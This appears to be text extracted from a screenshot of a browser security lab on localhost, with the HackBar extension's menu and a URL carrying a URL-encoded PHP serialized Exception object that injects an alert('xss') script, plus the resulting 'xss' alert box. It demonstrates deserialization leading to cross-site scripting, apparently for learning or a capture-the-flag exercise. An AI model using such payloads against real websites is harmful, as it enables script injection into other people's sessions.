 localhost/tmp/index.php?whoami=O%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A29%3A"<script>alert%28%27xss%27%29<%2Fscr...
S
localhost 显示
xss
确定
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/tmp/index.php?
whoami=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A29%3A%22%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E%22%3Bs%3A17
%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A26%3A%22%2Fvar%2Fwww%
2Fhtml%2Ftmp%2Ftest.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00p
revious%22%3BN%3B%7D